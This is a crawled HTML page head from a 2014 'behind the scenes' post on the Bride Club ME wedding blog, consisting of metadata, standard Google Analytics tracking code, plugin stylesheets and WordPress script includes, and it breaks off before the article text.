

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brideclubme.com/general/behind-scenes-bride-club-rios-monthly-round/
body_size: 40035
content:
<!DOCTYPE html><html lang="en-US"><head ><meta charset="UTF-8" /><meta name="robots" content="noodp,noydir" /><meta name="viewport" content="width=device-width, initial-scale=1" /> <script>var et_site_url='https://brideclubme.com';var et_post_id='49711';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Behind The Scenes With Bride Club ME {Rio’s monthly round up} - Bride Club Me</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%7COpen%20Sans%20Condensed%3A300%2C700%7COswald%3A400%2C300%2C700&subset=" /><link rel="stylesheet" href="https://brideclubme.com/wp-content/cache/min/1/9266daebde1b330c2e0aec2a84f33f7f.css" data-minify="1" /><meta property="og:url" content="https://brideclubme.com/general/behind-scenes-bride-club-rios-monthly-round/" /><meta property="og:image" content="https://brideclubme.com/wp-content/uploads/2019/02/2014-10-01_004.jpg" /><meta property="og:title" content="Behind The Scenes With Bride Club ME {Rio’s monthly round up} - Bride Club Me" /><meta property="og:description" content="Behind The Scenes With Bride Club ME It&#8217;s been some time since I have updated our &#8216;behind the scenes&#8217; posts on the blog section of BCME. Firstly the summer season hit and events slowed down, I was then off on my belated honeymoon to Africa for two weeks, came back to the sandpit and hit [...]" /><meta property="og:site_name" content="Bride Club Me" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="article:published_time" content="2014-10-01T00:00:00+04:00" /><meta property="article:publisher" content="https://facebook.com/TheGccBrideClub" /><meta property="article:section" content="Behind the Scenes" /><meta property="article:tag" content="behind the scenes with team Bride Club ME" /><meta property="article:tag" content="Mylist" /><meta property="article:tag" content="O'de Rose" /><meta property="article:tag" content="Styled Wedding Shoot" /><meta property="article:tag" content="The Engage Academy" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@brideclubme" /><meta name="twitter:image" content="https://brideclubme.com/wp-content/uploads/2019/02/2014-10-01_004.jpg" /><meta name="twitter:title" content="Behind The Scenes With Bride Club ME {Rio’s monthly round up} - Bride Club Me" /><meta name="twitter:description" content="Behind The Scenes With Bride Club ME It&#8217;s been some time since I have updated our &#8216;behind the scenes&#8217; posts on the blog section of BCME. Firstly the summer season hit and events slowed down, I was then off on my belated honeymoon to Africa for two weeks, came back to the sandpit and hit [...]" /><meta name="twitter:domain" content="Bride Club Me" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="Bride Club Me &raquo; Feed" href="https://brideclubme.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bride Club Me &raquo; Comments Feed" href="https://brideclubme.com/comments/feed/" /><link rel="alternate" type="text/calendar" title="Bride Club Me &raquo; iCal Feed" href="https://brideclubme.com/event-calendar/?ical=1" /><link rel="alternate" type="application/rss+xml" title="Bride Club Me &raquo; Behind The Scenes With Bride Club ME {Rio’s monthly round up} Comments Feed" href="https://brideclubme.com/general/behind-scenes-bride-club-rios-monthly-round/feed/" /><link rel="canonical" href="https://brideclubme.com/general/behind-scenes-bride-club-rios-monthly-round/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-EW6L770KKD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.16';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EW6L770KKD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EW6L770KKD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="bride-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default>span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default>span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey>span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a{color:#444;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default>span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey>span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a{color:#444;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue>span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item{border-color:#09c}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a{color:#444;background-color:#cbddeb}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus{color:#000;background-color:#95bedd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a{color:#000;background-color:#95bedd}</style><style id='crp-style-rounded-thumbs-inline-css' type='text/css'>.crp_related a{width:150px;height:150px;text-decoration:none}.crp_related img{max-width:150px;margin:auto}.crp_related .crp_title{width:100%}</style><link rel='stylesheet' id='responsive-menu-pro-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.2.0/css/all.css' type='text/css' media='all' /><style id='gforms_stylespro_css-inline-css' type='text/css'>.gf_stylespro.sp_inherit input,.gf_stylespro.sp_inherit select,.gf_stylespro.sp_inherit textarea,.gf_stylespro.sp_inherit .ginput_total,.gf_stylespro.sp_inherit .ginput_product_price,.gf_stylespro.sp_inherit .ginput_shipping_price,.sp_inherit .gfsp_icon,.gf_stylespro.sp_inherit input[type=checkbox]:not(old)+label,.gf_stylespro.sp_inherit input[type=radio]:not(old)+label,.gf_stylespro.sp_inherit .ginput_container{color:inherit}.gf_stylespro.sp_inherit *::-webkit-input-placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *::-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-ms-input-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit placeholder,.gf_stylespro.sp_inherit .gf_placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit{color:inherit}.gf_stylespro.sp_inherit .button,.gf_stylespro.sp_inherit .gfield_label{color:inherit}.gf_stylespro.sp_inherit .ginput_complex label{color:inherit}.sp_inherit .gfield_description,.gf_stylespro.sp_inherit .ginput_counter{color:inherit}.gf_stylespro.sp_inherit .gfield{margin-bottom:1em}.gf_stylespro.sp_inherit input,.gf_stylespro.sp_inherit select,.gf_stylespro.sp_inherit textarea,.gf_stylespro.sp_inherit .ginput_total,.gf_stylespro.sp_inherit .ginput_product_price,.gf_stylespro.sp_inherit .ginput_shipping_price,.sp_inherit .gfsp_icon,.gf_stylespro.sp_inherit input[type=checkbox]:not(old)+label,.gf_stylespro.sp_inherit input[type=radio]:not(old)+label,.gf_stylespro.sp_inherit .ginput_container{color:inherit}.gf_stylespro.sp_inherit *::-webkit-input-placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *::-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-ms-input-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit placeholder,.gf_stylespro.sp_inherit .gf_placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit{color:inherit}.gf_stylespro.sp_inherit .button,.gf_stylespro.sp_inherit .gfield_label{color:inherit}.gf_stylespro.sp_inherit .ginput_complex label{color:inherit}.sp_inherit .gfield_description,.gf_stylespro.sp_inherit .ginput_counter{color:inherit}.gf_stylespro.sp_inherit .gfield{margin-bottom:1em}.gf_stylespro.sp_inherit input,.gf_stylespro.sp_inherit select,.gf_stylespro.sp_inherit textarea,.gf_stylespro.sp_inherit .ginput_total,.gf_stylespro.sp_inherit .ginput_product_price,.gf_stylespro.sp_inherit .ginput_shipping_price,.sp_inherit .gfsp_icon,.gf_stylespro.sp_inherit input[type=checkbox]:not(old)+label,.gf_stylespro.sp_inherit input[type=radio]:not(old)+label,.gf_stylespro.sp_inherit .ginput_container{color:inherit}.gf_stylespro.sp_inherit *::-webkit-input-placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *::-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-ms-input-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit placeholder,.gf_stylespro.sp_inherit .gf_placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit{color:inherit}.gf_stylespro.sp_inherit .button,.gf_stylespro.sp_inherit .gfield_label{color:inherit}.gf_stylespro.sp_inherit .ginput_complex label{color:inherit}.sp_inherit .gfield_description,.gf_stylespro.sp_inherit .ginput_counter{color:inherit}.gf_stylespro.sp_inherit .gfield{margin-bottom:1em}.gf_stylespro.sp_inherit input,.gf_stylespro.sp_inherit select,.gf_stylespro.sp_inherit textarea,.gf_stylespro.sp_inherit .ginput_total,.gf_stylespro.sp_inherit .ginput_product_price,.gf_stylespro.sp_inherit .ginput_shipping_price,.sp_inherit .gfsp_icon,.gf_stylespro.sp_inherit input[type=checkbox]:not(old)+label,.gf_stylespro.sp_inherit input[type=radio]:not(old)+label,.gf_stylespro.sp_inherit .ginput_container{color:inherit}.gf_stylespro.sp_inherit *::-webkit-input-placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *::-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-ms-input-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit placeholder,.gf_stylespro.sp_inherit .gf_placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit{color:inherit}.gf_stylespro.sp_inherit .button,.gf_stylespro.sp_inherit .gfield_label{color:inherit}.gf_stylespro.sp_inherit .ginput_complex label{color:inherit}.sp_inherit .gfield_description,.gf_stylespro.sp_inherit .ginput_counter{color:inherit}.gf_stylespro.sp_inherit .gfield{margin-bottom:1em}.gf_stylespro.sp_inherit input,.gf_stylespro.sp_inherit select,.gf_stylespro.sp_inherit textarea,.gf_stylespro.sp_inherit .ginput_total,.gf_stylespro.sp_inherit .ginput_product_price,.gf_stylespro.sp_inherit .ginput_shipping_price,.sp_inherit .gfsp_icon,.gf_stylespro.sp_inherit input[type=checkbox]:not(old)+label,.gf_stylespro.sp_inherit input[type=radio]:not(old)+label,.gf_stylespro.sp_inherit .ginput_container{color:inherit}.gf_stylespro.sp_inherit *::-webkit-input-placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *::-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-ms-input-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit placeholder,.gf_stylespro.sp_inherit .gf_placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit{color:inherit}.gf_stylespro.sp_inherit .button,.gf_stylespro.sp_inherit .gfield_label{color:inherit}.gf_stylespro.sp_inherit .ginput_complex label{color:inherit}.sp_inherit .gfield_description,.gf_stylespro.sp_inherit .ginput_counter{color:inherit}.gf_stylespro.sp_inherit .gfield{margin-bottom:1em}.gf_stylespro.sp_inherit input,.gf_stylespro.sp_inherit select,.gf_stylespro.sp_inherit textarea,.gf_stylespro.sp_inherit .ginput_total,.gf_stylespro.sp_inherit .ginput_product_price,.gf_stylespro.sp_inherit .ginput_shipping_price,.sp_inherit .gfsp_icon,.gf_stylespro.sp_inherit input[type=checkbox]:not(old)+label,.gf_stylespro.sp_inherit input[type=radio]:not(old)+label,.gf_stylespro.sp_inherit .ginput_container{color:inherit}.gf_stylespro.sp_inherit *::-webkit-input-placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *::-moz-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit *:-ms-input-placeholder{;color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit placeholder,.gf_stylespro.sp_inherit .gf_placeholder{color:rgba(NaN,NaN,NaN,.47)}.gf_stylespro.sp_inherit{color:inherit}.gf_stylespro.sp_inherit .button,.gf_stylespro.sp_inherit .gfield_label{color:inherit}.gf_stylespro.sp_inherit .ginput_complex label{color:inherit}.sp_inherit .gfield_description,.gf_stylespro.sp_inherit .ginput_counter{color:inherit}.gf_stylespro.sp_inherit .gfield{margin-bottom:1em}</style> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend-165000.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min-8.16.js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/brideclubme.com","hash_tracking":"false","ua":"","v4_id":"G-EW6L770KKD"}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-1.12.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-1.4.1.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-1.3.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/shortcode-gallery-for-matterport-showcase/magnific.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/plugins/shortcode-gallery-for-matterport-showcase/wp-matterport.js?v=1.9.6&#038;ver=a214b29d8d37fb6f60f95a7de27c7c40'></script> <!--[if lt IE 9]> <script type='text/javascript' src='https://brideclubme.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script> <![endif]--> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/core.min-1.11.4.js'></script> <script src='https://brideclubme.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/underscore.min-1.8.3.js'></script> <script src='https://brideclubme.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/suggest.min-1.1-20110113.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/plugins/responsive-menu-pro/public/js/jquery.touchSwipe.min.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/plugins/responsive-menu-pro/public/js/noscroll.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/gravityforms/js/jquery.json.min-2.3.3.9.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/gravityforms/js/gravityforms.min-2.3.3.9.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/gravityforms/js/conditional_logic.min-2.3.3.9.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/gravityforms/js/placeholders.jquery.min-2.3.3.9.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/position.min-1.11.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.form.min-4.2.1.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/wp-a11y.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var wpLinkL10n = {"title":"Insert\/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted."}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/wplink.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/toolset-event-manager/toolset-event-manager.min-1.0.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/backbone.min-1.2.3.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/widget.min-1.11.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/mouse.min-1.11.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/resizable.min-1.11.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/draggable.min-1.11.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/button.min-1.11.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/dialog.min-1.11.4.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var toolset_utils_texts = {"wpv_dont_show_it_again":"Got it! Don't show this message again","wpv_close":"Close"};
var toolset_utils_texts = {"wpv_dont_show_it_again":"Got it! Don't show this message again","wpv_close":"Close"}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/utility/js/utils-1.2.2.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var cred_frontend_i18n = {"ajaxurl":"https:\/\/brideclubme.com\/wp-admin\/admin-ajax.php","lang":"","currentGet":[],"spinner":"https:\/\/brideclubme.com\/wp-content\/plugins\/cred-frontend-editor\/public\/img\/spinners\/spinner-5.svg","submit":{"action":"cred_submit_form","nonce":"0e89ca67db","spinner":"https:\/\/brideclubme.com\/wp-admin\/images\/wpspin_light-2x.gif"},"deletePost":{"action":"cred_delete_post","nonce":"c69a92ba3c","messages":{"error":"Something went wrong, please reload the page and try again."}}}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/public/js/frontend-2.6.15.js'></script> <link rel='https://api.w.org/' href='https://brideclubme.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" 